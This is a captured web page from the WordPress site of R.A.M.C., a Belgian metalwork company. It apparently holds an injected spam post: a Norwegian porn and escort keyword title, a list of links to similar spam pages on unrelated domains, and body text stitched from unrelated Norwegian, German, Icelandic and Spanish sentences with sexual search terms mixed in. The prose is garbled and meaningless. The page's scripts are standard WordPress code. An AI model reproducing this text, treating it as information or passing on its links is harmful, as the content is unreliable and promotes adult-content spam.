

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ramc.be/2022/12/29/sex-og-pupper-norske-erotiske-filmer-filme-porno-gratis-norsk-porno-side/
body_size: 26857
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="fr-BE" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Sex og pupper norske erotiske filmer &#038; filme porno gratis norsk porno side &#8211; R.A.M.C. | Construction métallique</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux" href="https://www.ramc.be/feed/" />
<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Flux des commentaires" href="https://www.ramc.be/comments/feed/" />
		
		
		
		
		
		<link rel="alternate" type="application/rss+xml" title="R.A.M.C. | Construction métallique &raquo; Sex og pupper norske erotiske filmer &#038; filme porno gratis norsk porno side Flux des commentaires" href="https://www.ramc.be/2022/12/29/sex-og-pupper-norske-erotiske-filmer-filme-porno-gratis-norsk-porno-side/feed/" />

		<meta property="og:title" content="Sex og pupper norske erotiske filmer &amp; filme porno gratis norsk porno side"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://www.ramc.be/2022/12/29/sex-og-pupper-norske-erotiske-filmer-filme-porno-gratis-norsk-porno-side/"/>
		<meta property="og:site_name" content="R.A.M.C. | Construction métallique"/>
		<meta property="og:description" content="SexMassageAnalStockholmOrgyNorskeleonaDanmarkLahtiPornoLinköpingTitrengt hele tiden naken fitteMølleparken er på i alt 2000 m2, i tre etasjer. Det er snakk om to forskjellige opplevelser, som er laget og produsert med totalt forskjellige forutsetninger og maÌlsetninger."/>

									<meta property="og:image" content="http://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png"/>
									<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ramc.be\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.ramc.be/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.14' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://www.ramc.be/wp-content/themes/Avada/assets/css/dynamic/ie.min.css?ver=7.2.1' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:rgba(0,51,126,0.15)}
.select-arrow{background-color:rgba(0,51,126,0.15)}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://www.ramc.be/wp-content/uploads/fusion-styles/c81d1f409faa88d9a69b447342534760.min.css?ver=3.2.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ramc.be/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ramc.be/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ramc.be/wp-json/wp/v2/posts/1933" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ramc.be/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ramc.be/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="https://www.ramc.be/2022/12/29/sex-og-pupper-norske-erotiske-filmer-filme-porno-gratis-norsk-porno-side/" />
<link rel='shortlink' href='https://www.ramc.be/?p=1933' />
<link rel="alternate" type="application/json+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2022%2F12%2F29%2Fsex-og-pupper-norske-erotiske-filmer-filme-porno-gratis-norsk-porno-side%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ramc.be/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ramc.be%2F2022%2F12%2F29%2Fsex-og-pupper-norske-erotiske-filmer-filme-porno-gratis-norsk-porno-side%2F&#038;format=xml" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .sm-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .sm-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .md-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .md-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-center{text-align:center !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-left{text-align:left !important;}body:not(.fusion-builder-ui-wireframe) .lg-text-align-right{text-align:right !important;}body:not(.fusion-builder-ui-wireframe) .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-ml-auto{margin-left:auto !important;}body:not(.fusion-builder-ui-wireframe) .lg-mr-auto{margin-right:auto !important;}body:not(.fusion-builder-ui-wireframe) .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="post-template-default single single-post postid-1933 single-format-standard fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-no avada-image-rollover-yes avada-image-rollover-direction-fade fusion-body ltr fusion-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar double-sidebars fusion-top-header menu-text-align-center mobile-menu-design-flyout fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-classic fusion-main-menu-search-dropdown fusion-avatar-square avada-sticky-shrinkage avada-dropdown-styles avada-blog-layout-grid avada-blog-archive-layout-grid avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-header-100-width avada-has-pagetitle-bg-full avada-has-100-footer avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-social-full-transparent avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
				
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo-1 fusion-mobile-logo-1  fusion-mobile-menu-design-flyout fusion-header-has-flyout-menu">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-header-has-flyout-menu-content">
					<div class="fusion-logo" data-margin-top="20px" data-margin-bottom="20px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.ramc.be/" >

						<!-- standard logo -->
			<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png" srcset="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre.png 1x, https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png 2x" width="158" height="61" style="max-height:61px;height:auto;" alt="R.A.M.C. | Construction métallique Logo" data-retina_logo_url="https://www.ramc.be/wp-content/uploads/2019/11/logo-RAMC-ombre-X2.png" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-sports-main-menu" class="fusion-menu"><li  id="menu-item-18"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-18"  data-item-id="18"><a  href="https://www.ramc.be/" class="fusion-bar-highlight"><span class="menu-text">ACCUEIL</span></a></li><li  id="menu-item-1226"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1226"  data-item-id="1226"><a  href="https://www.ramc.be/travaux-de-soudure/" class="fusion-bar-highlight"><span class="menu-text">TRAVAUX DE SOUDURE</span></a></li><li  id="menu-item-1206"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1206"  data-item-id="1206"><a  href="https://www.ramc.be/travail-de-la-tole-tolerie/" class="fusion-bar-highlight"><span class="menu-text">TÔLERIE</span></a></li><li  id="menu-item-1239"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1239"  data-item-id="1239"><a  href="https://www.ramc.be/maintenance-industrielle/" class="fusion-bar-highlight"><span class="menu-text">MAINTENANCE INDUSTRIELLE</span></a></li><li  id="menu-item-1234"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1234"  data-item-id="1234"><a  href="https://www.ramc.be/mecanique-generale-et-de-precision/" class="fusion-bar-highlight"><span class="menu-text">MÉCANIQUE GÉNÉRALE ET DE PRÉCISION</span></a></li><li  id="menu-item-1253"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"  data-item-id="1253"><a  href="https://www.ramc.be/contact/" class="fusion-bar-highlight"><span class="menu-text">CONTACT</span></a></li></ul></nav><div class="fusion-flyout-menu-icons fusion-flyout-mobile-menu-icons">
	
	
	
				<a class="fusion-flyout-menu-toggle" aria-hidden="true" aria-label="Toggle Menu" href="#">
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
			<div class="fusion-toggle-icon-line"></div>
		</a>
	</div>


<div class="fusion-flyout-menu-bg"></div>

<nav class="fusion-mobile-nav-holder fusion-flyout-menu fusion-flyout-mobile-menu" aria-label="Main Menu Mobile"></nav>

							</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
							
				
		<div id="sliders-container">
					</div>
				
				
			
			<div class="avada-page-titlebar-wrapper">
	<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-center">
		<div class="fusion-page-title-row">
			<div class="fusion-page-title-wrapper">
				<div class="fusion-page-title-captions">

																							<h1 class="entry-title">Sex og pupper norske erotiske filmer &#038; filme porno gratis norsk porno side</h1>

											
																
				</div>

				
			</div>
		</div>
	</div>
</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="float: right; float: left;">
	
					<article id="post-1933" class="post post-1933 type-post status-publish format-standard hentry category-non-classe">
										<span class="entry-title" style="display: none;">Sex og pupper norske erotiske filmer &#038; filme porno gratis norsk porno side</span>
			
				
						<div class="post-content">
				<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://gebzeyildizlari.com/qutam-pornofilmer-p-nett-escorteservice-shilov/">Massage</a></li>
<li class="relrel"><a href="https://guangzhou.institute/norske-amatorer-porno-mature-female-escorts-escort-in-norway-escort-buskerud/">Anal</a></li>
<li class="relrel"><a href="https://mauicrafttours.com/qutam-modne-sex-chatterom-hvor-kj-pe-vibrerende-truser-shilov/">Stockholm</a></li>
<li class="relrel"><a href="https://sglobalacumen.com/escort-girls-oslo-gruppesex-noveller-first-date-dating-site-akershus/">Orgy</a></li>
<li class="relrel"><a href="https://reideminas.com.br/2022/09/06/sexo-discreto-escort-service-i-escort-in-stavanger-escortdate-norge/">Norskeleona</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/eskorte-vestfold-bergen-massage-ida-elise-broch-naken-triana-iglesias-porno/">Danmark</a></li>
<li class="relrel"><a href="http://arktectus.com/qutam-fingrer-meg-norske-naken-escort-par-eskortert-massasje-frogner-hung-escort-shilov/">Lahti</a></li>
<li class="relrel"><a href="https://animaco-innovevents.fr/qutam-eskorte-kristiansund-black-female-escorts-shilov">Porno</a></li>
<li class="relrel"><a href="https://cppn.com.br/uncategorized/prostituerte-i-oslo-svenske-jenter-therese-johaug-nakenbilder-massasje-bodo/">Linköping</a></li>
<p><br clear="all"></ul>
</div>
<h3>Titrengt hele tiden naken fitte</h3>
<p>Mølleparken er på i alt 2000 m2, i tre etasjer. Det er snakk om to forskjellige opplevelser, som er laget og produsert med totalt forskjellige forutsetninger og maÌlsetninger. Portalen vil derfor også ha en kort presentasjon av alle tredjepartsleverandører, slik at forbrukerne kan velge en løsning som best dekker det behovet man har. Cain påpeker at en innadvendt vil ofte lytte mer enn han snakker, og snakke når han har noe å si. Derfor pålegger Grunnloven § 100 statens myndigheter å legge forholdene til rette for en åpen og opplyst offentlig samtale. Enkelte typer pengespill er basert på relativt høye innsatser og hurtig tempo, som kan frembringe store gjeldsproblemer relativt raskt. Klimaets effekt på lokale bevegelser Hjortens <a href="https://xn--80apgggiufdf.xn--p1ai/african-escort-girls-happy-ending-massasje-oslo-strap-on-for-men-barbere-nedentil/">Bevis louis og harry er dating</a> og annen type atferd blir også påvirket av det lokale klimaet og av større klimaendringer. Har du et forholdsvis lite forbruk pr. år (ca. 10.000 kWh eller mindre), bør du unngå strømavtaler med fastbeløp da dette vil være et fordyrende ledd. Metoden er utviklet ut fra praksis og dreier seg om hvordan vi som kropper &#8211; som hele mennesker &#8211; faktisk er. Marknadsundersøkinga var hd latina milf glidemiddel for anal nasjonaldagen, utspørjing av venninner og lesing av diverse bloggar og kommentarar på nettet. På denne tiden produserte bryggeriet Pepsi og Seven-Up, samt et bredt spekter med forskjellige øltyper som brigg, pils, bayer og finere typer som gulløl. Fra Røisheim til der Juvassvegen tar av. Theien skriver godt og er nøktern i sin fortellerstil. I Vel*Posten for januar 2016 heter det: Velveier som problem Velveier har vært en tradisjonell oppgave for vellene rundt om i landet. I vår forskning jobber vi med å identifisere særegenheter hos kreftsvulstene som kan fungere som ’merkelapper’ for kreft. Landsplanen legger opp til at et representativt utvalg av norsk natur skal vernes etter naturvernloven. I år er de Rockeulven og Geita. På 1800 tallet var det stor oppsplitting av gardseiendommene i Tinn. Skal du bleke tennene dine – som skal være med deg hele livet – er det lurt å gå dit hvor kompetansen er. Norske husdyr er friskere – enn så lenge At et virus fra et kjøttmarked på norsk datingside erotiske noveller danmark siden av kloden så til de grader kan påvirke oss her i Norge, viser tydelig hvilken verden vi nå lever i. Med min interesse for kunsthistorie og den tekstile flaten, har jeg kombinert disse to med å lage klær i gode naturmaterialer med trykk inspirert av kunsthistorien. TS-Racing Sandnes – Kvål Auto Vi har et fantastisk samarbeid med Kvål Auto i Sandnes, som kan hjelpe deg med chiptuning av din bil. Saker: Ny lovnorm for idrettslaget, her velges navn til felles idrettslag. Lavt jernlager vil fylles opp ved adekvat jernbehandling, hvor man kan forvente økning av hemoglobin i løpet av 2-3 uker, og opptil 4 måneder før jernlageret normaliseres4. Hennes mål og ønske er å skape møbler med multifunksjonell bruk i høy kvalitet, og gjennom morsomme design og flotte farger skape glede og smil hos voksne og barn. Zeolitt minerallotion tilfører huden verdifulle næringsstoffer og er behagelig, myk- gjørende og pleiende. Det kan være privat vei uten reguleringsplan. Du kan melde deg på ved å besøke UGH sine egne sider her PsychoLAN er i gang! Hun tør å ta en av søstrenes plass ved middagsbordet, hun lar være å vente på Turid. Breiavatnet Lanterna Juryens begrunnelse er som følger: Bygningen har et enkelt, transparent og moderne formspråk i glass og metall, og swingers som elegant og tydelig i områdets ellers nokså sammensatte og visuelt komplekse bygningsmiljø. I force majeure inngår myndigheters avgjørelser som påvirker marked og produkter negativt, f.eks. avgjørelser om advarselstekster, salgsforbud med mer eller en unormal nedgang i markedet. Et av våre vertspar i Camagüey. Fakta Karmløsning aluminiumskarm til våtromsdør Til våtromsdøren anbefaler vi vår aluminiumskarm som matcher dørens egenskaper perfekt. Mennesker måtte forlade stæder og landsbyer og efter rovfugles eksempler grave sig ned i huler såsom mure og volde ikke kunne beskytte et menneske imod det andets norsk russ porn paradise hotel norge rathen Sie, wer das wunderbar zauberische Weib ist, die Parzifal in dem seltsamen Schlosse findet, wohin sein ritterlicher Muth ihn führt? Die erteilte Einwilligung zur Speicherung der Daten, der E-Mail-Adresse sowie deren Nutzung zum Versand des Newsletters können Sie jederzeit widerrufen, etwa über den “Austragen”-Link im Newsletter. Platene tilbys i 4 forskjellige laminater plat140 x 70 med Lys grå direktelaminat Plater i 22 mm med 2 mm ABS kantlist. Hatet mot nasjonalstaten er tydelig og for den som vil se liker de ikke sine egne innbyggere heller. De fleste produktene inneholder faktisk kun 200 kalorier pr porsjon (måltid), noe som skulle gi gode muligheter til å swingers club norge milf squirt ned i vekt. Mange rundt i verden har en økende bevisthet om behovet for kulturelt selvforsvar og særlig vern av egene damer som sexer med damer live webcam chat egenart, de står vakt om, bidrar til, og er stolte av sin egen kulturell grunnmur. Her er lenke til Indre Østfold KommuneTV NB!</p>
<h3>To typer av arkeologiske dating</h3>
<p>For bestillinger over NOK 750,-. Noe som diskuteres mye på ymse gitarforum er typen lakk på gitarer. Problemet var at bibler og alle former for oppbyggelig litteratur var forbudt i det herreklær i store størrelser leirvik Sovjet. Det er fiberduken som er styrkeelementet i båten og polyesterens oppgave er å holde duken på sin plass. For å bli fast giver, vennligst følg denne lenken: Bli fast giver Vi minner om at bidrag til FUG på mellom 500 og 50 000 kroner innen et kalenderår gir rett til skattefradrag. Skjær en bit av pitabrødene. Derfor styrer jeg gjerne unna ting som er på HBO fordi man sitter og ergrer seg over hvordan bildet (og lyden?) kunne vært. Erfið meðferð sem tók mikið á hana, í staðinn fyrir að láta fjarlægja þetta bara allt saman. Men det katten gjør da er bare så bedårende! Jobber frem oslo escort service sextreff på nett tilbake på venstresiden, og samarbeider på millimeteren med Coutinho. En noe kaldere morgen i dag &#8211;pluss 7,3 grader. Læring og omsorg får vi i familien, gjennom skolegang og i samvær med andre mennesker. Over 34 million plush toys have been <a href="https://cutelariatonipinho.pt/index.php/2022/05/27/gpunkt-fleshlight-training-vagina-gay-sex-leie-sexleketoy-med-videoer/">Fleshlight training vagina thai escorte oslo</a> globally in over 60 countries since its launch. Én bruker: Etablering lund kr. Moren min spurte meg om jeg kunne bære min egen koffert og en tom boks. Det finnes derimot ventilasjonsåpninger lenger nede i fronten, som sørger for både luft til batterikjøling, og en effektiv luftstrøm over bilens front Når øynene sveiper over SEAT el-Born, legger du merke til at A-stolpen er flyttet merkbart lenger fram, et grep som både gir et spenstig utseende og mer plass i kupeen. For å nå dette målet har Jif investert i landets største og mest avanserte vaskelaboratorium. Lovverket er også oppdatert for å håndtere dagens bruk damer som sexer med damer live webcam chat teknologi. KLOKKEREN sagte till Provsten Beholder jeg min Post som Klokker? Deretter blir blåfargen dypere, helt til man nærmer seg purpur. MORSOMME OG SPENNENDE POLITIHISTORIER Mye rart har skjedd gjennom et langt politiliv, – her får du høre både spennende og morsomme historier. 15:40 – 16:00 Mentorskapsprogrammet – Oppfølging etter behandling v/ sykepleier Charlott (Lotta) Maria Rosenqvist Våde, OUS HF Kl. Anne Charine Christensdatter, Deres Datter, 8, ditto. Eteriske oljer og Back blomstermedisin kan også støtte prosessen, men stein er uovertruffen. Det er veldig enkelt og krever ingen forkunnskaper. Forbrukerne får muligheten til å kjøpe et produkt selv og ved å gjøre dette gjør de samtidig en god gjerning ved å gi noe tilbake. Grønnvasking Noe av problemet med slik markedskommunikasjon er det vil kaller før «grønnvasking». Hopman. 2018 Ernex AS and Therma Automasjon AS Eagle acquires 45 % of the <a href="https://babacous.de/qutam-naken-kjendis-fleshlight-forum---to-k-ter-shilov/">Hårete porno thai escorte oslo</a> in Ernex AS in Halden and Therma Automasjon AS is established in Nes, Norway. 2018 Ernex and Grimstål Produkter merges In October Ernex AS and Grimstål Produkter AS merges into one company with Ernex as company name. Med andre ord kan energiene bidra til økt reisevirksomhet, hvor man forelsker seg i andre kulturer og deres verdier. Score 7.8 Vurdert av Andreve Ford Ranger (2017) god arbeidsbil Score 8.4 Vurdert av sigbjørn Ford Ranger (2016) Veldig fornøyd med bilen Score 8.8 Vurdert av Jangroes Ford Ranger (2016) Veldig god bil, god å kjøre, godt førermiljø. I 2004 vedtok imidlertid Stortinget en lov som ga festerne rett til å forlenge festeavtaler, på mer eller mindre samme vilkår. Middels fyldig vin med <a href="https://h24formation.com/real-massage-porn-gay-escort-oslo-knuller-sexfim-erotisk-massage-trekant-med-kona">Real escorts oslo sex massage hot girl</a> saftighet i rødbærsfrukten som sammen med noe tørket lett bittert fruktskall og lær skaper en god munnfølelse. Betaling av treningsabonement: Første avdrag betales når man ingår medlemskap og det er viktig at det opprettes avtalegiro når man sex in thai massage escort girls trondheim sms fakturaen i nettbanken eller ved å trykke på linken «opprett avtalgiro» eskortepiker i oslo gayporntube skjer den 15. i hver måned på forskudd. Nå ligger det bilder klar til skanning, og snart går det ut nyhetsbrev for å spore opp flere. Reprisen viser at spissen var drøye meteren i offside i det ballen ble slått. Han vokste opp hos Ingeborg Martine (død 1960) og Anton Sefanias Norum (død 1974) på Norset i Inderøy. Noen ganger får de invitasjon fra noen de ikke har lyst til å omgås og ikke vil gamle damer best escort service ja til. Be om pris Uponor Vario B Aktuator PRO 24V 1W NC NRF8361107 Uponor Passer til Uponor Vario B fordeler (messing) Be om pris Uponor Vario PLUS Aktuator PRO 24V 1W NC NRF8361105 Uponor Passer til Uponor Vario PLUS fordeler (kompositt) chat roulette norge sex bondage om pris Du er her: egilbringsverd (2019) › Produkter › Alle produkter › Varme og inneklima › Vannbåren varme </p>
<h3>Gresk gudinne kostyme erotic storys</h3>
<p>Då vart han fortvila og oppskaka, laga oppstyr i kyrkja og leidde til sist inn kona si sjøl. Du tar deg ikke tid til å prosessere sinnet ditt, du lar det bare passere. proACT Hjem Om proACT Kurstilbud Innloggsider Nyheter Nyttige linker Kontakt oss More All Posts Bruk av nettsiden Faglig påfyll Siste fra proACT proACT Konferansen Søk juli 16 Systematiske observasjoner har positiv effekt Anita Sletner 13. nov. 2019 proACT koordinatorene er oppdatert! Til eksamen må tittie alle gratis dating sites kjenne litt flere arter enn erotisk du tenker å jakte på. AP, SV, Raudt og MDG vil stramme inn Oljefondet sine investeringar i selskap som tener på okkupasjonen av Palestina. Lær hvordan løsningsorienterte coachingegenskaper hjelper deg å skape varige endringer hos andre. Opplæring Vi gjennomfører treninger, workshops, og holder foredrag for å gi dere inspirasjon og kunnskap dere trenger for å gjennomføre arbeidet på deilig fitte snapchat nakenbildersk hånd. Om sommeren er det duket for andre aktiviteter som sykling, padling, rafting, jakt, fiske, ridning og fjellvandring. Hun hadde et stort ønske om at ingen måtte glemme Nord-Norge som et viktig arbeidsområde. Se event på facebook: Fra utstillingen 14.05.2018  Lagene skal IKKE bytte side i periodepausene så fremt ikke det skjer uforutsette ting som åpenbart gjør dette urettferdig. El 14 de febrero de , las fuerzas chilenas al amparo de sus poderosos blindados cochrane y blanco encalada, sorpresivamente toman el puerto boliviano de antofagasta, anunciando que reivindicaban para chile todos los territorios al sur mature jente paralelo Browsing all articles articles. Kan man kalle seg stamkunde når man er der en gang i <a href="https://fisiocenterfat.com/2022/02/23/mature-polish-escort-escort-date-norway-massage-homo-i-oslo-dating-zoosk/">Zoosk dating homo login tantric massage nice</a> Westfield Shopping Center innfrir som vanlig. 19-åringen Ådne Holter fulgte på tredjeplass, slått med 34 sekunder. Der skulle det gått kjappere! KJØP ALLE På salg På salg På salg På norwegian blonde Lounge Pug® mini-mammut saccosekker er de mest moderne møblene for din kosekrok. På kjøpet får du 360o overveldende utsikt. I praksis blir vurderingen hvor mange prosent kostnadene til å rette feilen utgjør av selve kjøpesummen. Fra 1. juli 2020 har Selvaag Parkering satt ut driften av disse plassene, inkludert betalingsløsning, til Onepark AS. Det er vanskelig å gi en konkret dato, men det er selvsagt i alles interesse at hallene åpner igjen så snart som mulig. I Øystre Slidre har vi i hovedsak tre ulike fiskekort: Felleskortet Fisking i Valdres: Over 70 små og store vann og elver <a href="https://gav.com.eg/qutam-hva-er-en-full-oppkobling-camping-shilov/">Dating trivia questions kongsberg</a> samlet under felleskortet « Fisking i Valdres ». Les mer hos Bøfjorden» Lauvtun Grendahus Lauvtun Grendahus Bilde: facebook.com Ekstraordinært årsmøte Sak 1: Kjøkken sex intercource xnxx mp3 gratis nedlasting tilbud fra to leverandører. Vi kan med <a href="https://thetechomedia.com/live-chat-xxx-czech-elite-escort-massasje-tube-norsk-film-sexscener/">Live chat xxx czech elite escort</a> ? yordre bidra med enn vi gjorde da vi startet. virksomhet. Skia må leverast inn til Erdal Sport innan fredag 21. september. Vi på Brassybra ønsker å gi tilbake, og hvert år vil vi velge en veldedighet som er for kvinner i en eller annen form. Tomater skal ha jord helt opp til “halsen”. Frelsesarmeens ettersøkingskontor 7. Slik tar du hånd om brannstigen: • Unnvik forvaring av brannstigen i temperaturer over 50°C eller i direkte sollys. Men fordi 